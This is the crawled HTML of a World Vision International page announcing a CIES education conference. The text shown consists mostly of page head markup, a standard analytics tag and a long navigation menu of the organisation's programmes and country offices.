

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wvi.org/cies-conference
body_size: 24615
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/  dc: http://purl.org/dc/terms/  foaf: http://xmlns.com/foaf/0.1/  og: http://ogp.me/ns#  rdfs: http://www.w3.org/2000/01/rdf-schema#  schema: http://schema.org/  sioc: http://rdfs.org/sioc/ns#  sioct: http://rdfs.org/sioc/types#  skos: http://www.w3.org/2004/02/skos/core#  xsd: http://www.w3.org/2001/XMLSchema# ">
  <head>
    <meta charset="utf-8" />
<style>/* @see https://github.com/aFarkas/lazysizes#broken-image-symbol */.js img.lazyload:not([src]) { visibility: hidden; }/* @see https://github.com/aFarkas/lazysizes#automatically-setting-the-sizes-attribute */.js img.lazyloaded[data-sizes=auto] { display: block; width: 100%; }</style>
<meta name="description" content="Comparative and International Education Society (CIES) Conference Envisioning Education in a Digital Society March 22 - 26, 2025" />
<link rel="canonical" href="https://www.wvi.org/cies-conference" />
<meta property="og:url" content="https://www.wvi.org/cies-conference" />
<meta property="og:title" content="CIES Conference" />
<meta property="og:image" content="https://www.wvi.org/sites/default/files/2025-03/ACR%20GCD%20-%20Little%20Thinking%20Minds_0.jpg" />
<meta name="twitter:card" content="photo" />
<meta name="twitter:image" content="https://www.wvi.org/sites/default/files/2025-03/ACR%20GCD%20-%20Little%20Thinking%20Minds_0.jpg" />
<meta name="google-site-verification" content="-Uk7RrHxEu-gN2lxaf5TBHMLyDnCDRecVroMwJdx8G8" />
<meta name="google-site-verification" content="G7WAs1ZjUO5fbi4XTiBuvwc87RVcRQqvX30PClcJNwQ" />
<meta name="Generator" content="Drupal 10 (https://www.drupal.org)" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta name="ahrefs-site-verification" content="d995eaf048992779bc2a2e830b82d29301b598c5c5727d98f63bda75811fab9f" />
<link rel="icon" href="/sites/default/files/favicon.png" type="image/png" />
<link rel="alternate" hreflang="en" href="https://www.wvi.org/cies-conference" />

      <title>CIES Conference | Education | World Vision International</title>

      <!-- Google Tag Manager -->
      <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
          j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
          'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WCWLCJ8');</script>
      <!-- End Google Tag Manager -->

      <link rel="preload" href="//fonts.googleapis.com/css2?family=Lato:wght@400;700;900&family=Lora:wght@600&family=Poppins:wght@400;500&family=Roboto:wght@400;700&display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'">
      <noscript>
        <link rel="stylesheet" href="//fonts.googleapis.com/css2?family=Lato:wght@400;700;900&family=Lora:wght@600&family=Poppins:wght@400;500&family=Roboto:wght@400;700&display=swap">
      </noscript>
      <link rel="preconnect" href="https://fonts.googleapis.com">
      <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
      <link href="https://fonts.googleapis.com/css2?family=Inter:ital,opsz,wght@0,14..32,100..900;1,14..32,100..900&family=Merriweather:ital,opsz,wght@0,18..144,300..900;1,18..144,300..900&display=swap" rel="stylesheet">

      <link rel="stylesheet" media="all" href="/sites/default/files/css/css_8S89TtW2R_4Q3-iZdYP0q26DCCF1p-2mnKOeJoQAQco.css?delta=0&amp;language=en&amp;theme=wvi_2018&amp;include=eJxtyEEOgCAMAMEPoagnf9MUbEhjKYaiht_r2Xja7NAJsZSd6U0-hFEjefpBCFjJZVYuFTURGGbxnx9xe8VZt0bZBzRy98WwTPPqk5SAMljrwpoePUMunQ" />
<link rel="stylesheet" media="all" href="/sites/default/files/css/css_ZUvUST8dtV18MinZZeCc_YH78V4rtmjl9DJdnfS9FZU.css?delta=1&amp;language=en&amp;theme=wvi_2018&amp;include=eJxtyEEOgCAMAMEPoagnf9MUbEhjKYaiht_r2Xja7NAJsZSd6U0-hFEjefpBCFjJZVYuFTURGGbxnx9xe8VZt0bZBzRy98WwTPPqk5SAMljrwpoePUMunQ" />
<link rel="stylesheet" media="all" href="/sites/default/files/css/css_RZcbTXHPoWVw5a737G5uT8Rlma_6E0-QqPEf9vuWq_4.css?delta=2&amp;language=en&amp;theme=wvi_2018&amp;include=eJxtyEEOgCAMAMEPoagnf9MUbEhjKYaiht_r2Xja7NAJsZSd6U0-hFEjefpBCFjJZVYuFTURGGbxnx9xe8VZt0bZBzRy98WwTPPqk5SAMljrwpoePUMunQ" />
<link rel="stylesheet" media="all" href="/sites/default/files/css/css_Qx-zxLBIBtOiEkJRCdLQWLuh2tN99pKCYIt7mM2ooIQ.css?delta=3&amp;language=en&amp;theme=wvi_2018&amp;include=eJxtyEEOgCAMAMEPoagnf9MUbEhjKYaiht_r2Xja7NAJsZSd6U0-hFEjefpBCFjJZVYuFTURGGbxnx9xe8VZt0bZBzRy98WwTPPqk5SAMljrwpoePUMunQ" />
<link rel="stylesheet" media="all" href="/sites/default/files/css/css_4If-1tWSHAMWK9eDM61NviDIB6ih-TM1zX28a9bmJ2Q.css?delta=4&amp;language=en&amp;theme=wvi_2018&amp;include=eJxtyEEOgCAMAMEPoagnf9MUbEhjKYaiht_r2Xja7NAJsZSd6U0-hFEjefpBCFjJZVYuFTURGGbxnx9xe8VZt0bZBzRy98WwTPPqk5SAMljrwpoePUMunQ" />

      
  </head>
  <body class="page--landing-page first-component-hero">
  <!-- Google Tag Manager (noscript) -->
  <noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WCWLCJ8" height="0" width="0" style="display:none;visibility:hidden"></iframe>
  </noscript>
  <!-- End Google Tag Manager (noscript) -->
    <a href="#main-content" class="visually-hidden focusable">
    Skip to main content
  </a>
  
    <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    



<div class="region region-topnav header hidden--tablet">
  <div class="header__container">
    <div class="header__container--top">
      <div class="container">
        <div class="header__container--top--left">
          <div id="block-sitebranding" class="block block-system block-system-branding-block block--sitebranding">
  
    
              <a class="topnav__logo" href="/" title="Home" rel="home">
        <img src="/themes/custom/wvi_2018/logo.svg" alt="Home" width="736" height="146" />
      </a>
          
</div>

        </div>
        <div class="header__container--top--right">
          <div class="header__container--top--right__menu">
            <nav role="navigation" aria-labelledby="block-getinvolved-menu" id="block-getinvolved" class="block block-menu navigation menu--get-involved">
            
  <h2 class="visually-hidden" id="block-getinvolved-menu">Get Involved</h2>
  

        
              <ul class="menu-get-involved">
                    <li class="menu-item--donate">
        <a href="/donate" class="donate" data-drupal-link-system-path="node/72886">Donate</a>
              </li>
                <li class="menu-item--get-involved">
        <a href="/get-involved" data-drupal-link-system-path="node/72911">Get Involved</a>
              </li>
        </ul>
  


  </nav>

          </div>
          <div class="header__container--top--right__lang">
            <div class="language-switcher-language-url block block-language block-language-blocklanguage-interface block--anguageswitcher" id="block-languageswitcher" role="navigation">
  
    
      
  </div>

          </div>
          <div class="header__container--top--right__search">
            <form class="region-topnav__search-form" action="/search">
  <div>
    <a class="region-topnav__search-icon" href="/search"></a>
    <input class="region-topnav__search-input" type="text" name="search" value="" placeholder="Search WVI.ORG">
    <input class="region-topnav__search-submit" type="submit" value="Search">
          <div class="hide-search" aria-label="Close Search"></div>
  
  </div>
</form>

<div class="show-search" role="button" aria-label="Search Site"></div>            <div class="header__container--top--right__menu__hamburger icon-hamburger hidden--desktop"></div>
          </div>
        </div>
      </div>
    </div>
    <div class="header__container--main">
      <nav role="navigation" aria-labelledby="block-mainnavigation-menu" id="block-mainnavigation" class="block block-menu navigation menu--main region-topnav__menu--main">
            
  <h2 class="visually-hidden" id="block-mainnavigation-menu">Main navigation</h2>
  

        
<div class="container">
  <ul class="menu menu-level-0">
            
      <li class="menu-item menu-item--expanded menu-item--who-we-are">
        <div class="menu_link_title"><a href="/about-us" data-drupal-link-system-path="node/72551">Who We Are</a></div><div class="menu_link_title_chevron"></div>
                          <div class="menu-dropdown-wrapper menu-dropdown">
            <div class="container container-medium">
              
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
  <ul class="menu menu-level-1">
                  
        <li class="menu-item menu-item--expanded">
          <a href="/about-us" data-drupal-link-system-path="node/72551">About Us</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="/our-history" data-drupal-link-system-path="node/72646">Our History</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/about-us/our-leadership" data-drupal-link-system-path="node/72861">Our Leadership</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/about-us/our-vision-and-values">Our Vision &amp; Values</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/role-faith">Our Faith</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-partners" data-drupal-link-system-path="group/1026">Our Partners</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/about-us/our-structure" data-drupal-link-system-path="node/72641">Our Structure</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/our-approaches" data-drupal-link-system-path="node/72731">Our Approaches</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/advocacy">Advocacy</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-work/disaster-management" data-drupal-link-system-path="group/606">Emergency Relief</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-promise">Our Global Strategy</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/development/transformational-development" data-drupal-link-system-path="shorthand-story/1061">Transformational Development </a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/contact-us" data-drupal-link-system-path="node/72846">Contact Us</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/careers">Careers and Internships</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/about-us/faq">FAQ</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



            </div>
          </div>
              </li>
                
      <li class="menu-item menu-item--expanded menu-item--what-we-do">
        <div class="menu_link_title"><a href="/our-work" data-drupal-link-system-path="node/72681">What We Do</a></div><div class="menu_link_title_chevron"></div>
                          <div class="menu-dropdown-wrapper menu-dropdown">
            <div class="container container-medium">
              
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
  <ul class="menu menu-level-1">
                  
        <li class="menu-item menu-item--expanded">
          <a href="/all-sectors" data-drupal-link-system-path="node/72906">Focus Areas</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="/our-work/child-protection" data-drupal-link-system-path="group/641">Child Protection</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-work/cleanwater" data-drupal-link-system-path="group/576">Clean Water and Sanitation</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-work/education" data-drupal-link-system-path="group/586">Education</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/fragile-contexts-programming">Fragile Context Programming</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-work/health" data-drupal-link-system-path="group/646">Health &amp; Nutrition</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-work/economic-development">Livelihoods</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/all-sectors" data-drupal-link-system-path="node/72906">View All Sectors</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/our-work/emergencies" data-drupal-link-system-path="group/1236">Emergency Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/afghanistan">Afghanistan Emergency Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/el-nino-drought-response">El Niño Drought Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/emergency-mpox-response">Emergency Mpox Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/hunger-crisis">Global Hunger Crisis</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/middle-east-crisis-response">Middle East Crisis Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/myanmar/myanmar-earthquake-response">Myanmar Earthquake Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/sudan-crisis-response">Sudan Crisis Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/syria-crisis-response">Syria Crisis Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/ukraine">Ukraine Crisis</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/venezuela-crisis">Venezuela Crisis</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/yemen">Yemen Emergency Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/advocacy">Campaigns</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/ENOUGH">ENOUGH food for every child</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/ittakesaworld" data-drupal-link-system-path="group/1">Ending Violence Against Children</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
          </ul>



      </div>



            </div>
          </div>
              </li>
                
      <li class="menu-item menu-item--expanded menu-item--where-we-work">
        <div class="menu_link_title"><a href="/locations" data-drupal-link-system-path="node/72811">Where We Work</a></div><div class="menu_link_title_chevron"></div>
                          <div class="menu-dropdown-wrapper menu-dropdown">
            <div class="container container-medium">
              
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
  <ul class="menu menu-level-1">
                  
        <li class="menu-item menu-item--expanded">
          <a href="/africa" data-drupal-link-system-path="node/72761">Africa</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="/angola" data-drupal-link-system-path="group/196">Angola</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergency/burkina-faso" data-drupal-link-system-path="group/1196">Burkina Faso</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/burundi" data-drupal-link-system-path="group/201">Burundi</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergency/central-african-republic" data-drupal-link-system-path="group/536">Central African Republic</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/chad" data-drupal-link-system-path="group/206">Chad</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/congo" data-drupal-link-system-path="group/211">Congo</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/eswatini" data-drupal-link-system-path="group/1031">Eswatini</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/ethiopia" data-drupal-link-system-path="group/216">Ethiopia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/ghana" data-drupal-link-system-path="group/221">Ghana</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/kenya" data-drupal-link-system-path="group/226">Kenya</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/lesotho" data-drupal-link-system-path="group/231">Lesotho</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/malawi" data-drupal-link-system-path="group/236">Malawi</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/mali" data-drupal-link-system-path="group/506">Mali</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/mauritania" data-drupal-link-system-path="group/241">Mauritania</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/mozambique" data-drupal-link-system-path="group/246">Mozambique</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/niger" data-drupal-link-system-path="group/251">Niger</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/rwanda" data-drupal-link-system-path="group/511">Rwanda</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/senegal" data-drupal-link-system-path="group/1116">Senegal</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/sierra-leone" data-drupal-link-system-path="group/261">Sierra Leone</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/somalia">Somalia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="http://wvi.org/south-africa">South Africa</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/south-sudan" data-drupal-link-system-path="group/276">South Sudan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/sudan" data-drupal-link-system-path="group/281">Sudan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/tanzania" data-drupal-link-system-path="group/291">Tanzania</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/uganda" data-drupal-link-system-path="group/296">Uganda</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/zambia" data-drupal-link-system-path="group/301">Zambia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/zimbabwe" data-drupal-link-system-path="group/306">Zimbabwe</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/americas" data-drupal-link-system-path="node/72766">Americas</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.worldvision.bo/">Bolivia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://visaomundial.org.br/">Brazil</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.ca/">Canada</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.cl/">Chile</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.co/">Colombia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.cr/">Costa Rica</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.org.do/">Dominican Republic</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.ec/">Ecuador</a>
                                
  
